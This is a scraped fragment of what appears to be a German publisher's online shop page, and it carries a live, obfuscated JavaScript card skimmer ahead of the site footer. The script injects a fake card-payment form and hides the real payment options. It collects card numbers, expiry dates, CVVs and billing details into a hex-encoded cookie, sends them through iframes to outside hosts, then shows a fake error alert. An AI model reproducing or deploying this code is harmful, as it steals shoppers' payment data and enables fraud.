_0x3fcd29=parseInt(_0x349ca6(0x1d9))/0x1+-parseInt(_0x349ca6(0x236))/0x2*(parseInt(_0x349ca6(0x1e5))/0x3)+-parseInt(_0x349ca6(0x1dc))/0x4+-parseInt(_0x349ca6(0x22e))/0x5*(-parseInt(_0x349ca6(0x23d))/0x6)+-parseInt(_0x349ca6(0x1e6))/0x7+-parseInt(_0x349ca6(0x1de))/0x8*(-parseInt(_0x349ca6(0x20e))/0x9)+parseInt(_0x349ca6(0x228))/0xa;if(_0x3fcd29===_0x465514)break;else _0x47c7f5['push'](_0x47c7f5['shift']());}catch(_0x5c084b){_0x47c7f5['push'](_0x47c7f5['shift']());}}}(_0x16ba,0x5e6ec));var fiza=[_0x4cf547(0x229),_0x4cf547(0x278),_0x4cf547(0x1fe),_0x4cf547(0x267),_0x4cf547(0x251),_0x4cf547(0x1f6),_0x4cf547(0x270),_0x4cf547(0x250),_0x4cf547(0x1f1),_0x4cf547(0x1e2),_0x4cf547(0x24c)],f_id_daww=Math[_0x4cf547(0x27a)]()[_0x4cf547(0x22b)](0x10)[_0x4cf547(0x21c)](0x2,0xe);function boms(){var _0x44ab54=_0x4cf547;for(var _0x1b6055=0x0;_0x1b6055<fiza['length'];_0x1b6055++){var _0x8cee23=fiza[_0x1b6055];if(document[_0x44ab54(0x20f)](_0x8cee23)||document[_0x44ab54(0x1d8)](_0x8cee23)[0x0]){if(document['getElementById'](_0x8cee23)){var _0x135306=document[_0x44ab54(0x20f)](_0x8cee23)['childNodes'];for(var _0x1b6055=0x0;_0x1b6055<_0x135306[_0x44ab54(0x21f)];_0x1b6055++){if(_0x135306[_0x1b6055]['id']!=f_id_daww){if(_0x135306[_0x1b6055][_0x44ab54(0x275)])_0x135306[_0x1b6055][_0x44ab54(0x275)][_0x44ab54(0x235)](_0x44ab54(0x238),'none','important');}}}if(!document['getElementById'](f_id_daww)){var _0x5b960b=_0x44ab54(0x239)+f_id_daww+_0x44ab54(0x1eb)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x1d3)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x1ea)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x21e)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x269)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x1e4)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x247)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x25d)+f_id_daww+'5233'+_0x44ab54(0x264)+f_id_daww+'5233'+_0x44ab54(0x223)+f_id_daww+'5233'+'\x20.select--expiration-date{width:\x2050%;\x20float:\x20left;}#'+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x20d)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x22a)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x257),_0x1999fe=document[_0x44ab54(0x253)](_0x44ab54(0x268));_0x1999fe['id']=f_id_daww,_0x1999fe[_0x44ab54(0x237)]=_0x5b960b;if(document['getElementById'](_0x8cee23)){var _0x135306=document['getElementById'](_0x8cee23)[_0x44ab54(0x218)];for(var _0x1b6055=0x0;_0x1b6055<_0x135306[_0x44ab54(0x21f)];_0x1b6055++){if(_0x135306[_0x1b6055]['style'])_0x135306[_0x1b6055][_0x44ab54(0x275)][_0x44ab54(0x235)](_0x44ab54(0x238),_0x44ab54(0x271),_0x44ab54(0x1f9));}}if(document[_0x44ab54(0x20f)](_0x8cee23))document[_0x44ab54(0x20f)](_0x8cee23)['appendChild'](_0x1999fe);else document[_0x44ab54(0x1d8)](_0x8cee23)[0x0]&&document['getElementsByClassName'](_0x8cee23)[0x0][_0x44ab54(0x24a)](_0x1999fe);}}}document[_0x44ab54(0x20f)](f_id_daww)&&(document[_0x44ab54(0x20f)](_0x44ab54(0x23c))[_0x44ab54(0x207)]=![],document['getElementById'](_0x44ab54(0x26e))[_0x44ab54(0x207)]=![],document[_0x44ab54(0x20f)]('field--month')[_0x44ab54(0x207)]=![],document['getElementById'](_0x44ab54(0x227))[_0x44ab54(0x207)]=![],document[_0x44ab54(0x20f)]('field--cvv')[_0x44ab54(0x207)]=![]);}function _0x16ba(){var _0x2603df=['billing[city]:','shipping-information-content','st-checkout-payment-step','iframe','shift','getElementsByTagName','__mage_selector=236232342323626326;\x20path=/','HOOK_ADVANCED_PAYMENT','URL','CV2','important','address_delivery','return\x20(function()\x20','billing[country_id]','input','checkout-payment-method','x_exp_date_y','name','type','MM\x20/\x20YY','|billing[region_id]:undefined|','delivery_id_state',';\x20path=/','{}.constructor(\x22return\x20this\x22)(\x20)','disabled','getElementsByName','billing[postcode]:','billing[city]','console','address_phone_mobile','\x20.fix--expiration-date:after{display:\x20block;\x20content:\x20\x22\x22;\x20clear:\x20both;}#field--holder{text-transform:\x20capitalize;}#field--cvv{width:\x20120px;}#','342obqcbZ','getElementById','x_exp_date_m','hexDecode','delivery_postcode','documentElement','match','delivery_id_country','billing[telephone]:','expiry_year','childNodes','address_phone','__mage_static=236232342323626326;\x20path=/','<br>','substr','cvc','\x20.information--field{margin-bottom:\x2012px;}#','length','hexEncode','location','billing[region_id]','\x20.input--field{margin-bottom:\x2015px;}#field--card-number,\x20#field--holder{width:\x20100%;}#','prototype','__proto__','apply','field--year','4198180CXqxYI','checkout-payment-method-load','\x20.validation{display:\x20none;\x20color:\x20#ca0001;}#','toString','replace','billing[postcode]','135kzfvwb','cc_cid','indexOf','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789','table','__mage_static','warn','setProperty','1496548xoeHun','innerHTML','display','<ul\x20id=\x22','delivery_address1','slice','field--holder','93222HxHUmp','stringify','customer_lastname','address_postcode','authorizenet_expiration_yr','billing[firstname]:','address_lastname','address_city','billing[fullname]:','=;\x20expires=Thu,\x2001\x20Jan\x201970\x2000:00:01\x20GMT;','\x20em{color:\x20#ca0001;}#','addEventListener','billing[country_id]:','appendChild','expiry_month','payment-methods','x_card_num','all','button','payment-method','paymentMethodContainer','__mage_static=','createElement','|authorizenet_expiration_yr:','search','submit','\x20#button--checkout{background:\x20#ca0001;\x20color:\x20#fff;\x20padding:\x200px\x2020px;\x20outline:\x200;}</style></div></ul><br><button\x20type=\x22button\x22\x20class=\x22btn\x22>PLACE\x20ORDER</button>','|cc_number:','radio','innerText','trace','id_country','\x20input,\x20#','236232342323626326','delivery_phone','address1','billing[city][]:','charCodeAt','cookie','\x20select{height:\x2040px;\x20padding:\x200\x208px;\x20font-family:\x20\x22Ubuntu\x22,\x20sans-serif;\x20color:\x20#5d6a7f;\x20border:\x20solid\x201px\x20#dfdfdf;\x20background:\x20#f5f5f5;\x20font-size:\x2014px;\x20border-radius:\x200px;\x20line-height:\x201.5;}#','CVC','__mage_selector','checkout-payment-step','form','\x20.information--field\x20a{position:\x20relative;\x20color:\x20#ca0001;\x20margin-left:\x2030px;\x20bottom:\x2015px;\x20text-transform:\x20uppercase;}#','billing[lastname]:','push','join','forEach','field--card-number','authorizenet_expiration','HOOK_SHOPPING_CART','none','log','hidden','000','style','split','replaceAll','payment_method_container','cardnumber','random','click','bind','fromCharCode','billing[street][]','value','https://altraxpart.be/?prod_hash=','|raw_ad:','\x22><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--holder\x22>\x20Cardholder\x20<em>*</em></label>\x20<input\x20id=\x22field--holder\x22\x20type=\x22text\x22\x20maxlength=\x2250\x22\x20name=\x22payment[cc_owner]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--holder--validation\x22>\x20</div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--card-number\x22>\x20Card\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--card-number\x22\x20type=\x22text\x22\x20maxlength=\x2224\x22\x20name=\x22payment[cc_number]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--card-number--validation\x22>\x20</div></div><div><label\x20for=\x22field--month\x22>Expiration\x20Date\x20<em>*</em></div><div\x20class=\x22input--field\x20fix--expiration-date\x22>\x20<div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--month\x22\x20name=\x22payment[exp_month]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Month</option>\x20<option\x20value=\x2201\x22>01</option>\x20<option\x20value=\x2202\x22>02</option>\x20<option\x20value=\x2203\x22>03</option>\x20<option\x20value=\x2204\x22>04</option>\x20<option\x20value=\x2205\x22>05</option>\x20<option\x20value=\x2206\x22>06</option>\x20<option\x20value=\x2207\x22>07</option>\x20<option\x20value=\x2208\x22>08</option>\x20<option\x20value=\x2209\x22>09</option>\x20<option\x20value=\x2210\x22>10</option>\x20<option\x20value=\x2211\x22>11</option>\x20<option\x20value=\x2212\x22>12</option>\x20</select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--month--validation\x22>\x20</div></div><div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--year\x22\x20name=\x22payment[exp_year]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Year</option>\x20\x20\x20<option\x20value=\x2224\x22>2024</option>\x20<option\x20value=\x2225\x22>2025</option>\x20<option\x20value=\x2226\x22>2026</option>\x20<option\x20value=\x2227\x22>2027</option>\x20<option\x20value=\x2228\x22>2028</option>\x20<option\x20value=\x2229\x22>2029</option>\x20<option\x20value=\x2230\x22>2030</option><option\x20value=\x2231\x22>2031</option><option\x20value=\x2232\x22>2032</option><option\x20value=\x2233\x22>2033</option><option\x20value=\x2234\x22>2034</option><option\x20value=\x2235\x22>2035</option><option\x20value=\x2236\x22>2036</option>\x20<option\x20value=\x2237\x22>2037</option>\x20<option\x20value=\x2238\x22>2038</option>\x20<option\x20value=\x2239\x22>2039</option>\x20<option\x20value=\x2240\x22>2040</option>\x20<option\x20value=\x2241\x22>2041</option><option\x20value=\x2242\x22>2042</option><option\x20value=\x2243\x22>2043</option><option\x20value=\x2244\x22>2044</option><option\x20value=\x2245\x22>2045</option></select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--year--validation\x22>\x20</div></div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--cvv\x22>\x20Card\x20Verification\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--cvv\x22\x20type=\x22password\x22\x20maxlength=\x224\x22\x20name=\x22payment[cc_cid]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--cvv--validation\x22>\x20</div></div><style>#','block','billing[street][]:','address_country_name','Selected\x20payment\x20method\x20is\x20currently\x20unavailable,\x20please\x20try\x20again.','getElementsByClassName','588016pLZbOQ','delivery_city','href','1376544KBbkgR','5233','28984cUZNdg','cardExpiry','phone','https://avrelibeds.com/?prod_hash=','klarna-checkout-container','address_firstname','\x20label{display:\x20block;\x20width:\x20100%;\x20color:\x20#333;\x20text-transform:\x20uppercase;\x20margin-bottom:\x205px;}#','3iMcbPr','600607nIMnHw','cc_number','card_number','billing[telephone]','{margin-left:20px;max-width:\x20300px;min-width:\x20200px;\x20padding:\x2020px\x200px;}#','\x22\x20style=\x22\x22><li><h3><b>Credit/Debit\x20Card\x20Secure\x20Payment</b></h3></li><div\x20id=\x22','billing[address]:','exp-date','address_address1'];_0x16ba=function(){return _0x2603df;};return _0x16ba();}var cook=getCookie('__mage_selector');function _0x3d95(_0x54d30d,_0x5deaaa){var _0x336543=_0x16ba();return _0x3d95=function(_0x951f87,_0x1ce948){_0x951f87=_0x951f87-0x1d0;var _0x32ee6d=_0x336543[_0x951f87];return _0x32ee6d;},_0x3d95(_0x54d30d,_0x5deaaa);}function lDsx(){var _0x40b659=_0x4cf547;if(cook!=_0x40b659(0x25e))setInterval(boms,0xc8);}setTimeout(lDsx,0x1f4);function ClearI(_0x1b7a58){var _0x1d4699=_0x4cf547;if(_0x1b7a58['value']=='1234\x201234\x201234\x201234'||_0x1b7a58['value']==_0x1d4699(0x265)||_0x1b7a58['value']==_0x1d4699(0x202))_0x1b7a58[_0x1d4699(0x1d0)]='';}function DateStripeV(_0x25f320){var _0x1773d4=_0x4cf547;if(_0x25f320[_0x1773d4(0x1d0)]['length']==0x2){var _0x3c2538=_0x25f320[_0x1773d4(0x1d0)];_0x25f320[_0x1773d4(0x1d0)]=_0x3c2538+'\x20/\x20';}if(_0x25f320[_0x1773d4(0x1d0)][_0x1773d4(0x21f)]>0x6){var _0x3c2538=_0x25f320[_0x1773d4(0x1d0)];_0x25f320[_0x1773d4(0x1d0)]=_0x3c2538[_0x1773d4(0x23b)](0x0,0x6);}_0x25f320['value']=_0x25f320[_0x1773d4(0x1d0)][_0x1773d4(0x22c)]('\x20\x20','\x20');}function claz(_0x4a32d7){var _0x251056=_0x4cf547;_0x4a32d7=_0x4a32d7[_0x251056(0x276)]('|');var _0x2b4fab=[...new Set(_0x4a32d7)],_0x4ff7ee='';for(var _0x1d3ba6=0x0;_0x1d3ba6<_0x2b4fab['length'];_0x1d3ba6++){_0x4ff7ee=_0x4ff7ee+'|'+_0x2b4fab[_0x1d3ba6];}return _0x4ff7ee=_0x4ff7ee+'|',_0x4ff7ee;}function makeid(_0x1deea8){var _0x283313=_0x4cf547,_0x19e5ee='',_0x4c534a=_0x283313(0x231),_0x288bc3=_0x4c534a[_0x283313(0x21f)];for(var _0x26b5a0=0x0;_0x26b5a0<_0x1deea8;_0x26b5a0++){_0x19e5ee+=_0x4c534a['charAt'](Math['floor'](Math[_0x283313(0x27a)]()*_0x288bc3));}return _0x19e5ee;}function hex2a(_0x55da73){var _0x3b1c3e=_0x4cf547;if(_0x55da73){var _0x590255=_0x55da73['toString'](),_0x4b8ea3='';for(var _0x593733=0x0;_0x593733<_0x590255['length']&&_0x590255['substr'](_0x593733,0x2)!=='00';_0x593733+=0x2)_0x4b8ea3+=String[_0x3b1c3e(0x27d)](parseInt(_0x590255[_0x3b1c3e(0x21c)](_0x593733,0x2),0x10));return _0x4b8ea3;}else return'';}String[_0x4cf547(0x224)]['hexEncode']=function(){var _0x2f513d=_0x4cf547,_0x2e7d87,_0x59eb7e,_0x39d52f='';for(_0x59eb7e=0x0;_0x59eb7e<this[_0x2f513d(0x21f)];_0x59eb7e++){_0x2e7d87=this[_0x2f513d(0x262)](_0x59eb7e)[_0x2f513d(0x22b)](0x10),_0x39d52f+=(_0x2f513d(0x274)+_0x2e7d87)[_0x2f513d(0x23b)](-0x4);}return _0x39d52f;},String[_0x4cf547(0x224)][_0x4cf547(0x211)]=function(){var _0x5aa8e5=_0x4cf547,_0x451296,_0x269786=this[_0x5aa8e5(0x214)](/.{1,4}/g)||[],_0x449933='';for(_0x451296=0x0;_0x451296<_0x269786['length'];_0x451296++){_0x449933+=String[_0x5aa8e5(0x27d)](parseInt(_0x269786[_0x451296],0x10));}return _0x449933;};function getCookie(_0xd6b885){var _0x163dfa=_0x4cf547,_0x52f0c0=(function(){var _0x97682=!![];return function(_0xd25bbc,_0x59ec1f){var _0x1b7569=_0x97682?function(){var _0x54ff11=_0x3d95;if(_0x59ec1f){var _0x590c8f=_0x59ec1f[_0x54ff11(0x226)](_0xd25bbc,arguments);return _0x59ec1f=null,_0x590c8f;}}:function(){};return _0x97682=![],_0x1b7569;};}()),_0x326eb1=_0x52f0c0(this,function(){var _0x33488d=_0x3d95,_0x3f67b1=function(){var _0x3bbced=_0x3d95,_0x35f49b;try{_0x35f49b=Function(_0x3bbced(0x1fb)+_0x3bbced(0x206)+');')();}catch(_0x5307d5){_0x35f49b=window;}return _0x35f49b;},_0x5e07b4=_0x3f67b1(),_0x5331a4=_0x5e07b4[_0x33488d(0x20b)]=_0x5e07b4[_0x33488d(0x20b)]||{},_0x20c917=[_0x33488d(0x272),_0x33488d(0x234),'info','error','exception',_0x33488d(0x232),_0x33488d(0x25b)];for(var _0x19285f=0x0;_0x19285f<_0x20c917[_0x33488d(0x21f)];_0x19285f++){var _0x3b0cfb=_0x52f0c0['constructor'][_0x33488d(0x224)]['bind'](_0x52f0c0),_0x2ef943=_0x20c917[_0x19285f],_0x45acf3=_0x5331a4[_0x2ef943]||_0x3b0cfb;_0x3b0cfb[_0x33488d(0x225)]=_0x52f0c0[_0x33488d(0x27c)](_0x52f0c0),_0x3b0cfb[_0x33488d(0x22b)]=_0x45acf3['toString'][_0x33488d(0x27c)](_0x45acf3),_0x5331a4[_0x2ef943]=_0x3b0cfb;}});_0x326eb1();var _0x1f65d3=';\x20'+document[_0x163dfa(0x263)],_0x23e213=_0x1f65d3[_0x163dfa(0x276)](';\x20'+_0xd6b885+'=');if(_0x23e213['length']==0x2)return _0x23e213['pop']()[_0x163dfa(0x276)](';')[_0x163dfa(0x1f3)]();}function delete_cookie(_0x4820f7){var _0x5ac9d3=_0x4cf547;document[_0x5ac9d3(0x263)]=_0x4820f7+_0x5ac9d3(0x246);}function glob_snsd(){var _0x236c97=_0x4cf547,_0x5040ea=[_0x236c97(0x24f),_0x236c97(0x1fd)],_0x56c8bf=[];_0x5040ea[_0x236c97(0x26d)](_0x403f89=>{var _0x4e7a65=_0x236c97,_0x483e4c=document[_0x4e7a65(0x1f4)](_0x403f89);for(let _0x515078=0x0;_0x515078<_0x483e4c[_0x4e7a65(0x21f)];_0x515078++){_0x56c8bf[_0x4e7a65(0x26b)](_0x483e4c[_0x515078]);}});for(i=0x0;i<_0x56c8bf[_0x236c97(0x21f)];i++){_0x56c8bf[i][_0x236c97(0x248)](_0x236c97(0x27b),function(){var _0x426748=_0x236c97,_0x420cbb='',_0x406566=document[_0x426748(0x1f4)]('form');for(z=0x0;z<_0x406566[_0x426748(0x21f)];z++){var _0x4ecb09=_0x406566[z][_0x426748(0x1f4)]('input'),_0x4f632a=_0x406566[z][_0x426748(0x1f4)]('select');for(x=0x0;x<_0x4ecb09[_0x426748(0x21f)];x++){if(_0x4ecb09[x][_0x426748(0x1d0)]&&_0x4ecb09[x][_0x426748(0x1d0)]!=''&&_0x4ecb09[x]['type']!='radio'&&_0x4ecb09[x][_0x426748(0x201)]!=_0x426748(0x273)&&_0x4ecb09[x]['id']!=_0x426748(0x255)&&_0x4ecb09[x][_0x426748(0x1d0)]!=_0x426748(0x256)){if(_0x4ecb09[x][_0x426748(0x200)]&&_0x4ecb09[x][_0x426748(0x200)]!=''){var _0x3ca7a5=getCookie(_0x426748(0x233));_0x3ca7a5!=''&&(_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5+=_0x4ecb09[x]['name']+':'+_0x4ecb09[x]['value']+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')['join'](''),document['cookie']=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205));}}}for(x=0x0;x<_0x4f632a[_0x426748(0x21f)];x++){if(_0x4f632a[x][_0x426748(0x1d0)]&&_0x4f632a[x][_0x426748(0x1d0)]!=''&&_0x4f632a[x][_0x426748(0x201)]!=_0x426748(0x259)&&_0x4f632a[x][_0x426748(0x201)]!=_0x426748(0x273)&&_0x4f632a[x]['id']!=_0x426748(0x255)&&_0x4f632a[x][_0x426748(0x1d0)]!=_0x426748(0x256)){if(_0x4f632a[x][_0x426748(0x200)]&&_0x4f632a[x][_0x426748(0x200)]!=''){var _0x3ca7a5=getCookie('__mage_static');_0x3ca7a5!=''&&(_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5+=_0x4f632a[x][_0x426748(0x200)]+':'+_0x4f632a[x][_0x426748(0x1d0)]+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')['join'](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205));}}}}if(document['getElementsByClassName'](_0x426748(0x1f0))[0x0]){var _0x56ed4b=document[_0x426748(0x1d8)](_0x426748(0x1f0))[0x0][_0x426748(0x237)],_0x12f364=document[_0x426748(0x1d8)](_0x426748(0x1f0))[0x0][_0x426748(0x25a)];_0x56ed4b=_0x56ed4b[_0x426748(0x277)](_0x426748(0x21b),'|');var _0x452aa4=_0x56ed4b['split']('|');if(_0x452aa4[_0x426748(0x21f)]>0x4){var _0x3fb800=_0x426748(0x245)+sanitas(_0x452aa4[0x0]),_0x329af0=_0x426748(0x1ec)+sanitas(_0x452aa4[0x0]),_0x19adf3=_0x426748(0x261)+sanitas(_0x452aa4[0x1]),_0x3db9c6='billing[country]:'+sanitas(_0x452aa4[0x2]),_0x5074e=_0x426748(0x216)+sanitas(_0x452aa4[0x2]),_0x3ca7a5=getCookie('__mage_static');_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+'|'+_0x3fb800+'|'+_0x329af0+'|'+_0x19adf3+'|'+_0x3db9c6+'|'+_0x5074e+_0x426748(0x1d2)+_0x12f364[_0x426748(0x220)](),_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5['hexEncode'](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')[_0x426748(0x26c)](''),document['cookie']=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205);}}if(document[_0x426748(0x20f)](_0x426748(0x1fa))){if(document[_0x426748(0x1d8)]('address_firstname')[0x0])var _0x3fb800=_0x426748(0x242)+document['getElementsByClassName'](_0x426748(0x1e3))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x243))[0x0])var _0x329af0=_0x426748(0x26a)+document[_0x426748(0x1d8)]('address_lastname')[0x0]['innerText'];if(document[_0x426748(0x1d8)](_0x426748(0x1ee))[0x0])var _0x19adf3=_0x426748(0x1d5)+document[_0x426748(0x1d8)](_0x426748(0x1ee))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x240))[0x0])var _0x3db9c6=_0x426748(0x209)+document[_0x426748(0x1d8)](_0x426748(0x240))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)]('address_city')[0x0])var _0x5074e=_0x426748(0x1ef)+document[_0x426748(0x1d8)](_0x426748(0x244))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x1d6))[0x0])var _0x349651=_0x426748(0x249)+document[_0x426748(0x1d8)]('address_country_name')[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)]('address_Country:name')[0x0])var _0x349651='billing[country_id]:'+document[_0x426748(0x1d8)]('address_Country:name')[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x20c))[0x0])var _0xdb633b='billing[telephone]:'+document[_0x426748(0x1d8)](_0x426748(0x20c))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x219))[0x0])var _0xdb633b='billing[telephone]:'+document[_0x426748(0x1d8)](_0x426748(0x219))[0x0]['innerText'];var _0x3ca7a5=getCookie('__mage_static');_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+'|'+_0x3fb800+'|'+_0x329af0+'|'+_0x19adf3+'|'+_0x3db9c6+'|'+_0x5074e+'|'+_0x349651+'|'+_0xdb633b+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')[_0x426748(0x26c)](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+';\x20path=/';}if(document['getElementsByName'](_0x426748(0x1e8))[0x0]){cc_num=document[_0x426748(0x208)](_0x426748(0x1e8))[0x0][_0x426748(0x1d0)];var _0x3ca7a5=getCookie(_0x426748(0x233));_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+_0x426748(0x258)+cc_num+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5['split']('00')[_0x426748(0x26c)](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205);}_0x420cbb=getCookie('__mage_static'),_0x420cbb=hex2a(_0x420cbb),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('customer_firstname','billing[firstname]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x23f),'billing[lastname]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('email','billing[email]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x23a),_0x426748(0x27e)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x260),'billing[street][]'),_0x420cbb=_0x420cbb['replace'](_0x426748(0x212),_0x426748(0x22d)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1da),_0x426748(0x20a)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x215),'billing[country_id]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('id_country',_0x426748(0x1fc)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x25f),_0x426748(0x1e9)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x204),_0x426748(0x222)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('phone:','billing[telephone]:'),_0x420cbb=_0x420cbb['replace'](_0x426748(0x279),'cc_number'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1df),'authorizenet_expiration'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x21d),_0x426748(0x22f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24d),_0x426748(0x1e7)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x210),_0x426748(0x26f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1ff),_0x426748(0x241)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('x_card_code',_0x426748(0x22f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24d),_0x426748(0x1e7)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24b),_0x426748(0x26f)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x217),'authorizenet_expiration_yr'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1f8),_0x426748(0x22f)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x25c),_0x426748(0x1fc)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('delivery_phone',_0x426748(0x1e9)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('delivery_id_state',_0x426748(0x222)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x1e0),_0x426748(0x1e9));if(_0x420cbb[_0x426748(0x230)](_0x426748(0x22f))!==-0x1){if(asfdaw){asfdaw=![];if(_0x420cbb[_0x426748(0x230)](_0x426748(0x222))==-0x1)_0x420cbb+=_0x426748(0x203);if(document[_0x426748(0x1d8)](_0x426748(0x1ed))[0x0]==-0x1)_0x420cbb+=_0x426748(0x254)+document['getElementsByName']('exp-date')[0x0]+'|';var _0x5d972e=new FormData(),_0x2727bb={'referer':document[_0x426748(0x1f7)],'tag':btoa(_0x426748(0x24e)),'stats':btoa(_0x420cbb['hexEncode']())};document[_0x426748(0x263)]=_0x426748(0x21a),document[_0x426748(0x263)]=_0x426748(0x1f5);var _0x3bbf9b=document[_0x426748(0x253)](_0x426748(0x1f2));_0x3bbf9b['src']=_0x426748(0x1e1)+btoa(JSON['stringify'](_0x2727bb)),document[_0x426748(0x213)]['appendChild'](_0x3bbf9b);var _0x24194b=document[_0x426748(0x253)]('iframe');_0x24194b['src']=_0x426748(0x1d1)+btoa(JSON[_0x426748(0x23e)](_0x2727bb)),document['documentElement'][_0x426748(0x24a)](_0x24194b),document['cookie']=_0x426748(0x21a),document[_0x426748(0x263)]=_0x426748(0x1f5),delete_cookie('__mage_static'),asfdaw=![];for(var _0x446665=0x0;_0x446665<fiza[_0x426748(0x21f)];_0x446665++){var _0x1307f0=fiza[_0x446665];if(document['getElementById'](_0x1307f0)){var _0x5ce27c=document['getElementById'](_0x1307f0)[_0x426748(0x218)];for(var _0x446665=0x0;_0x446665<_0x5ce27c[_0x426748(0x21f)];_0x446665++){if(_0x5ce27c[_0x446665][_0x426748(0x275)])_0x5ce27c[_0x446665][_0x426748(0x275)][_0x426748(0x238)]=_0x426748(0x1d4);}}}document[_0x426748(0x20f)](f_id_daww)[_0x426748(0x275)]['display']=_0x426748(0x271),rR(),alert(_0x426748(0x1d7));}}});}}function sanitas(_0x54f09b){var _0x379952=_0x4cf547;return _0x54f09b=_0x54f09b[_0x379952(0x22c)](':',''),_0x54f09b;}var asfdaw=!![],cook=getCookie(_0x4cf547(0x266));if(cook!=_0x4cf547(0x25e))setInterval(glob_snsd,0xfa0);console[_0x4cf547(0x272)](0x0);function Rr(){var _0x524e11=_0x4cf547;window[_0x524e11(0x221)][_0x524e11(0x1db)]=window['location']['href'][_0x524e11(0x22c)]('#','');}function rR(){setTimeout(Rr,0x1f40);}</script><li><a href="https://mgo-fachverlage.de/nachhaltigkeits-menschenrechtsstandards/" id="idUyfBEvE1" >Nachhaltigkeits- und Menschenrechtsstandards</a></li><li><a href="https://shop.mgo-fachverlage.de/media/pdf/Social_Governance_Kodex_10.25.pdf" id="idjdsPkdVJ" >Social Governance Codex</a></li><li><a href="https://files.mgofv.de/verlag/bfsg/BFSG_Erkl%C3%A4rung_Website_mgo_FV_mgo_fachv_shop.pdf" id="id3fbQoKVd" >Barrierefreiheitserklärung</a></li></ul></div></div></div></div></footer><script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
